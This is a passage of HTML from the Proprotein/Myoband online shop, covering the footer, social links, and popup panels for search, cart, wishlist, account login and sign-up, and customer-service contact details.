    <div class="footer__copyright pt-lg-0"><p class="mb-0">Copyright © 2022, Proprotein Ltd <br>Site Designed by <a href="https://danielandjoseph.com/">Daniel &amp; Joseph</a>
</p></div>
<div class="mt-25 mt-lg-0 ml-lg-auto">
      <div class="footer__social-media"><div class="social-media d-flex flex-wrap justify-content-center justify-content-lg-start">
 
 
 
 <a href="https://www.facebook.com/myoband.uk" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Facebook"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 264 512"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></i>
  </a><a href="https://www.instagram.com/myoband/" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Instagram"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i>
  </a><a href="https://www.youtube.com/channel/UCNNlD77FOArjaIisgnpISOQ/" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Youtube"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i>
  </a></div>
</div>
     </div></div>
   </div></footer>
  <a href="#header" class="footer__back-to-top d-flex position-lg-fixed flex-center" data-js-button-back-to-top="600">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014" viewBox="0 0 24 24"><path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/></svg></i><span class="d-lg-none mt-4 ml-2">TOP</span>
  </a>
</div>

<script>
 Loader.require({type: "script", name: "footer"});
</script>



</div>
<div id="shopify-section-popup" class="shopify-section"><div class="popup fixed-stretch d-none js-popup" tabindex="0">
 <div class="popup__bg fixed-stretch cursor-pointer pointer-events-none" data-js-popup-bg></div>
 <div class="popup__body position-relative d-none flex-lg-column" data-js-popup-name="navigation" data-popup-mobile-left data-popup-desktop-top>
  <div class="popup-navigation js-popup-navigation" data-popup-content>
 <div class="popup-navigation__head pt-20 pb-10 px-10 d-lg-none">
  <div class="container">
  <div class="popup-navigation__button d-flex align-items-center" data-js-popup-navigation-button="close">
   <i class="popup-navigation__close cursor-pointer" data-js-popup-close data-button-content="close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
   <i class="popup-navigation__back cursor-pointer d-lg-none" data-button-content="back"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-012" viewBox="0 0 24 24"><path d="M21.036 12.569a.601.601 0 0 1-.439.186H4.601l4.57 4.551c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-5.625-5.625a2.48 2.48 0 0 1-.068-.107c-.02-.032-.042-.068-.068-.107a.736.736 0 0 1 0-.468 2.48 2.48 0 0 0 .068-.107c.02-.032.042-.068.068-.107l5.625-5.625a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-4.57 4.551h15.996a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.599.599 0 0 1-.186.437z"/></svg></i>
  </div>
  </div>
 </div>
 <div class="popup-navigation__search search pt-lg-25 pb-lg-35 px-10 px-lg-0 js-popup-search-ajax" data-js-max-products="6">
  <div class="container">
  <div class="d-none d-lg-flex align-items-lg-center mb-5 mb-lg-10">
   <p class="m-0">WHAT ARE YOU LOOKING FOR?</p>
   <i class="search__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form class="position-relative d-flex align-items-center pb-5 pb-lg-15 mb-0 border-bottom" action="/search" method="get" role="search">
   <input type="search" class="border-0 p-0 mb-0" name="q" id="Search" value="" placeholder="Search products...">
   <label class="position-absolute right-0 mb-0 mr-0 m-lg-0 cursor-pointer" for="Search"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24"><path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/></svg></i></label>
  </form>
  <div class="search__content">
   <div class="search__result row pt-10 pt-lg-0 mt-20 mt-lg-30 d-none-important"></div>
   <div class="search__view-all pb-20 pb-lg-0 mt-20 mt-lg-10 d-none-important">
    <a href="/search?q=" class="btn-link">View all products</a>
   </div>
  </div>
  <p class="search__empty pb-20 pb-lg-0 mt-20 mt-lg-30 mb-0 d-none-important">Empty result</p>
  </div>
 </div>
 <div class="popup-navigation__menu d-lg-none px-10" data-js-menu-mobile>
  <div class="container" data-js-position-mobile="vertical-menu"></div>
 </div>
 <div class="popup-navigation__menu d-lg-none py-25 px-10" data-js-menu-mobile>
  <div class="container" data-js-position-mobile="menu"></div>
 </div>
 <div class="popup-navigation__currency d-lg-none px-10" data-js-position-mobile="currencies"></div>
 <div class="popup-navigation__currency d-lg-none px-10" data-js-position-mobile="languages"></div>
</div>
 </div><div class="popup__body position-relative d-none" data-js-popup-name="sidebar" data-popup-left data-js-popup-mobile-only>
  <div class="popup-sidebar popup-sidebar--width-lg py-30 px-20" data-popup-content>
 <div class="popup-sidebar__head">
  <div class="popup-sidebar__close d-flex align-items-center cursor-pointer" data-js-popup-close><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 </div>
 <div class="popup-sidebar__content pt-50" data-js-position-mobile="sidebar"></div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="cart" data-popup-right data-js-popup-ajax>
  <div class="popup-cart py-25 px-20 js-popup-cart-ajax" data-popup-content>
 <div class="popup-cart__head d-flex align-items-center">
  <h5 class="m-0">MY CART <span data-js-popup-cart-count></span></h5>
  <i class="popup-cart__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-cart__content d-none-important">
  <div class="popup-cart__items mt-15 border-bottom"></div>
  <div class="popup-cart__subtotal h5 d-flex align-items-center mt-15 mb-0">
  <p class="m-0">SUBTOTAL</p>
  <span class="ml-auto">
   <span class="price" data-js-popup-cart-subtotal></span>
  </span>
  </div><div class="popup-cart__buttons mt-15">
  <a href="/checkout" class="btn btn--full btn--secondary">PROCEED TO CHECKOUT</a>
  <a href="/cart" class="btn btn--full mt-20">VIEW SHOPPING CART</a>
  </div>
 </div>
 <div class="popup-cart__empty mt-20 d-none-important">Your shopping cart is empty.</div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="wishlist" data-popup-right data-js-popup-ajax>
  <div class="popup-wishlist py-25 px-20" data-popup-content>
 <div class="popup-wishlist__head d-flex align-items-center">
  <h5 class="m-0">MY WISH LIST <span data-js-popup-wishlist-count></span></h5>
  <i class="popup-wishlist__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-wishlist__content d-none-important">
  <div class="popup-wishlist__items mt-15 border-bottom"></div>
  <div class="popup-wishlist__buttons mt-5">
  <a href="/wishlist" class="btn btn--full mt-20 js-popup-button" data-js-popup-button="wishlist-full">VIEW WISH LIST</a>
  </div>
 </div>
 <div class="popup-wishlist__empty mt-15 d-none-important">Your wish list is empty.</div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="wishlist-full" data-popup-center data-js-popup-ajax>
  <div class="popup-wishlist-full py-25 px-20" data-popup-content>
 <div class="popup-wishlist-full__head d-flex align-items-center">
  <i class="popup-wishlist-full__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-wishlist-full__content mt-10"></div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="compare-full" data-popup-center data-js-popup-ajax>
  <div class="popup-compare-full py-25 px-20" data-popup-content>
 <div class="popup-compare-full__head d-flex align-items-center">
  <i class="popup-compare-full__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-compare-full__content mt-10"></div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="account" data-popup-right>
  <div class="popup-account py-25 px-20 js-popup-account" data-popup-content><div class="popup-account__login">
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">MY ACCOUNT</h5>
   <i class="popup-account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form method="post" action="/en-de/account/login" id="popup_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="mb-15"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
   
   <div>
    <label for="PopupCustomerEmail" class="label-required">EMAIL</label>
    <input type="email" name="customer[email]" id="PopupCustomerEmail" class="" placeholder="Your Email Address" spellcheck="false" autocomplete="off" autocapitalize="off" required="required">
   </div>
   
    <div>
    <label for="PopupCustomerPassword" class="label-required">PASSWORD</label>
    <input type="password" name="customer[password]" id="PopupCustomerPassword" class="" placeholder="••••••" required="required">
    </div>
   
   <input type="submit" class="btn btn--full btn--secondary mb-20" value="LOGIN">
   <div class="mb-15">
    <span class="popup-account__return-to-store btn-link" data-js-popup-close>RETURN TO STORE</span>
   </div>
   <div class="mb-10">
    
    <a href="/account/login/#recover" class="btn-link js-button-block-visibility" data-block-link="#recover" data-action="open" data-action-close-popup="account">Forgot Your Password?</a>
    <script>
     Loader.require({type: "script", name: "buttons_blocks_visibility"});
    </script>
    
   </div>
  </form>
  <hr class="my-15"/>
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">SIGN UP</h5>
  </div>
  <div></div>
  <a href="/account/register" class="btn btn--full btn--secondary mb-20 js-popup-account-show-sign-up" data-js-trigger-id="popup-button-sign-up">Sign up now!</a>
  </div>
  <div class="popup-account__sign-up d-none-important">
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">SIGN UP</h5>
   <i class="popup-account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form method="post" action="/en-de/account" id="popup_create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
   
   <div>
    <label for="PopupCustomerEmail" class="label-required">FIRST NAME</label>
    <input type="text" name="customer[first_name]" id="PopupFirstName" placeholder="Enter Please Your First Name" required="required">
   </div>
   <div>
    <label for="PopupCustomerEmail" class="label-required">LAST NAME</label>
    <input type="text" name="customer[last_name]" id="PopupLastName" placeholder="Enter Please Your Last Name" required="required">
   </div>
   <div>
    <label for="PopupCustomerEmail" class="label-required">EMAIL</label>
    <input type="email" name="customer[email]" id="PopupEmail" class="" placeholder="Enter Please Your Email Address" value="" spellcheck="false" autocomplete="off" autocapitalize="off" required="required">
   </div>
   <div>
    <label for="PopupCustomerPassword" class="label-required">PASSWORD</label>
    <input type="password" name="customer[password]" id="PopupCreatePassword" class="" placeholder="••••••" required="required">
   </div>
   <input type="submit" class="btn btn--full btn--secondary mb-20" value="Sign up now!">
   <div class="mb-15">
    <span class="popup-account__return-to-store btn-link" data-js-popup-close>RETURN TO STORE</span>
   </div>
  </form>
  </div></div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="services" data-popup-right>
  <div class="popup-services py-25 px-20" data-popup-content><div class="popup-services__head d-flex align-items-center mb-10">
   <h5 class="m-0">HERE TO HELP</h5><i class="account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
  <div class="popup-services__content"><div class="popup-services__content"> <p>Have a question? You may find an answer in our <a href="/pages/frequently-asked-questions" class="btn-link">FAQs</a>.<br>But you can also contact us:</p> <h6 class="mb-20">Customer Services</h6> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-197" viewBox="0 0 24 24"><path d="M17.625 21.729c-2.148 0-4.174-.41-6.074-1.23a15.799 15.799 0 0 1-4.971-3.35c-1.413-1.413-2.529-3.069-3.35-4.971S2 8.253 2 6.104c0-.078.016-.156.049-.234a.864.864 0 0 1 .127-.215L5.301 2.53a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-2.695 2.676 5.371 5.371 2.676-2.695a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-3.125 3.125a.91.91 0 0 1-.215.127.596.596 0 0 1-.234.049zM5.75 3.858l-2.5 2.5c.039 1.927.433 3.74 1.182 5.439a14.528 14.528 0 0 0 3.037 4.463c1.275 1.276 2.764 2.288 4.463 3.037s3.512 1.143 5.439 1.182l2.5-2.5-3.496-3.496-2.676 2.695a.654.654 0 0 1-.449.176.65.65 0 0 1-.449-.176l-6.25-6.25c-.117-.13-.176-.28-.176-.449s.059-.319.176-.449l2.695-2.676L5.75 3.858z"/></svg></i>Call Us: +44(0)1695 682022</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-234" viewBox="0 0 24 24"><path d="M16.053 3.083a10.212 10.212 0 0 1 3.174 2.148c.905.905 1.621 1.963 2.148 3.174s.791 2.507.791 3.887-.264 2.676-.791 3.887-1.244 2.269-2.148 3.174c-.905.905-1.963 1.621-3.174 2.148s-2.507.791-3.887.791-2.676-.264-3.887-.791-2.269-1.243-3.174-2.148c-.905-.905-1.621-1.963-2.148-3.174s-.791-2.506-.791-3.887c0-1.38.264-2.676.791-3.887S4.2 6.136 5.105 5.231c.906-.905 1.964-1.621 3.175-2.148s2.506-.791 3.887-.791c1.38 0 2.675.263 3.886.791zm-3.261 17.92a8.722 8.722 0 0 0 5.557-2.529 8.728 8.728 0 0 0 2.529-5.557h-2.461a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h2.461a8.742 8.742 0 0 0-2.529-5.557 8.742 8.742 0 0 0-5.557-2.529v2.461a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439V3.581A8.728 8.728 0 0 0 5.985 6.11a8.722 8.722 0 0 0-2.529 5.557h2.461a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H3.456a8.614 8.614 0 0 0 .781 3.047c.442.951 1.025 1.787 1.748 2.51s1.559 1.306 2.51 1.748c.95.443 1.966.703 3.047.781v-2.461a.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v2.461zm3.564-9.151a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75a.58.58 0 0 1-.283-.068.736.736 0 0 1-.225-.186l-3.75-5a.56.56 0 0 1-.117-.458.609.609 0 0 1 .254-.42.57.57 0 0 1 .459-.117.61.61 0 0 1 .419.254l3.555 4.746h3.438c.169 0 .315.062.439.185z"/></svg></i>Mon-Fri: 9:00 am - 5:00 pm<br> </p><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i><a href="mailto:CK@proproteinco.com" class="btn-link">Send us an email</a></p> </div><hr><div class="popup-services__head d-flex align-items-center mb-15"> <h5 class="m-0">SHIPPING</h5> </div><div class="popup-services__content"> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-116" viewBox="0 0 24 24"><path d="M21.93 6.088l.029.029c.007.007.01.017.01.029l.039.127a.47.47 0 0 1 .02.127v15a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186H2.652a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.47.47 0 0 1 .02-.127l.039-.127c0-.013.003-.022.01-.029a.387.387 0 0 0 .029-.029.478.478 0 0 1 .049-.078.844.844 0 0 1 .049-.059l.02-.02 4.375-3.75a.776.776 0 0 1 